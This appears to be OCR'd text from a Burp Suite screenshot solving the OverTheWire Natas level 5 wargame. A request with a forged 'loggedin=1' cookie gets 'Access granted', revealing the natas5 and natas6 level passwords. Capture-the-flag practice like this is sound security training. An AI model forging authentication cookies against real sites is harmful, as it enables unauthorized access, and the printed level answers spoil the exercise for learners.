 Burp Suite Community Edition v2022.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
10 × +
Send Cancel < > Target: http://natas5.natas.labs.overthewire.org HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: natas5.natas.labs.overthewire.org
3 Cache-Control: max-age=0
4 Authorization: Basic
bmF0YXM1OlowTnNydElrSm9LQUxCQ0xpNWVxRmZjUk44MkF1Mm9E
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: de-DE,de;q=0.9,en-DE;q=0.8,en;q=0.7,en-US;q=0.6
10 Cookie: loggedin=1
11 Connection: close
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
4 Set-Cookie: loggedin=1
5 Vary: Accept-Encoding
6 Content-Length: 890
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
12 <!-- This stuff in the header has nothing to do with the level -->
13 <link rel="stylesheet" type="text/css" href="
http://natas.labs.overthewire.org/css/level.css">
14 <link rel="stylesheet" href="
http://natas.labs.overthewire.org/css/jquery-ui.css" />
15 <link rel="stylesheet" href="
http://natas.labs.overthewire.org/css/wechall.css" />
16 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"
>
</script>
17 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
18 <script src=http://natas.labs.overthewire.org/js/wechall-data.js>
</script>
<script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
19 <script>
var wechallinfo = {
"level": "natas5", "pass": "Z0NsrtIkJoKALBCLi5eqFfcRN82Au2oD"
};
</script>
</head>
20 <body>
21 <h1>
natas5
</h1>
22 <div id="content">
23 Access granted. The password for natas6 is
fOIvE0MDtPTgRhqmmvvAOt2EfXR6uQgR
</div>
24 </body>
25 </html>
26
? Search... 0 matches
Inspector
Selection 32
Selected text
fOIvE0MDtPTgRhqmmvvAOt2EfXR6uQgR
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 10
Response Headers 7
Done 1,105 bytes | 43 millis